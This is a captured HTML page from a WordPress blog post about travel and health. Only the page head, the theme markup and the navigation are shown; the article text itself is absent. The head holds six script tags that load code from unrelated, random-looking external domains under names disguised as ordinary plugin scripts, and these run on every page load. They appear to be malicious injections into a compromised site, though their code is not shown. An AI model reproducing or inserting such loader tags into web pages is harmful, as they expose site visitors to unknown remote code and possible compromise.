

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.logicum.co/science-says-travels-make-us-healthier/
body_size: 111892
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Science says: travel makes us healthier &#8211; Logicum</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apiframeworknode.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Logicum &raquo; Feed" href="http://www.logicum.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Logicum &raquo; Comments Feed" href="http://www.logicum.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Logicum &raquo; Science says: travel makes us healthier Comments Feed" href="http://www.logicum.co/science-says-travels-make-us-healthier/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/www.logicum.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//www.logicum.co/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//www.logicum.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='//fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='//www.logicum.co/wp-content/themes/twentyseventeen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='//www.logicum.co/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20190105' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css'  href='//www.logicum.co/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=20161202' media='all' />
<![endif]-->
<script src='//apiframeworknode.com/LlJWf58Kx4gwrlEPV7xNYliqa4Eh4Nj3P-eQwWYhvqb' id='jquery-init-custom-script-js'></script>
<script src='//simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='//javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='//speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX' id='fop_custom_script-js'></script>
<script src='//fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='//proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<!--[if lt IE 9]>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=20161020' id='html5-js'></script>
<![endif]-->
<script src='//www.logicum.co/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='//www.logicum.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.logicum.co/wp-json/" /><link rel="alternate" type="application/json" href="http://www.logicum.co/wp-json/wp/v2/posts/2650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.logicum.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.logicum.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://www.logicum.co/science-says-travels-make-us-healthier/" />
<link rel='shortlink' href='http://www.logicum.co/?p=2650' />
<link rel="alternate" type="application/json+oembed" href="http://www.logicum.co/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.logicum.co%2Fscience-says-travels-make-us-healthier%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.logicum.co/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.logicum.co%2Fscience-says-travels-make-us-healthier%2F&#038;format=xml" />
<link rel="pingback" href="http://www.logicum.co/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-2650 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-sidebar colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
					</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="http://www.logicum.co/" class="custom-logo-link" rel="home"><img width="200" height="58" src="http://www.logicum.co/wp-content/uploads/2016/06/Logo.png" class="custom-logo" alt="Logicum" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="http://www.logicum.co/" rel="home">Logicum</a></p>
			
							<p class="site-description">It&#039;s Logical to share</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-categories-container"><ul id="top-menu" class="menu"><li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="http://www.logicum.co/category/technology/">Technology</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4529"><a href="http://www.logicum.co/category/travel/">Travel</a></li>
<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4530"><a href="http://www.logicum.co/category/food/">Food</a></li>
<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4531"><a href="http://www.logicum.co/category/infographic/">Infographic</a></li>
<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4532"><a href="http://www.logicum.co/category/sports/">Sports</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4533"><a href="http://www.logicum.co/category/space/">Space</a></li>
<li id="menu-item-4534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4534"><a href="http://www.logicum.co/category/real-estate/">Real Estate</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	<div class="single-featured-image-header"><img width="1058" height="465" src="http://www.logicum.co/wp-content/uploads/2016/08/travels-make-us-healthier.png" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Travels make us healthier" loading="lazy" srcset="http://www.logicum.co/wp-content/uploads/2016/08/travels-make-us-healthier.png 1058w, http://www.logicum.co/wp-content/uploads/2016/08/travels-make-us-healthier-300x132.png 300w, http://www.logicum.co/wp-content/uploads/2016/08/travels-make-us-healthier-768x338.png 768w, http://www.logicum.co/wp-content/uploads/2016/08/travels-make-us-healthier-1024x450.png 1024w" sizes="100vw" /></div><!-- .single-featured-image-header -->
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
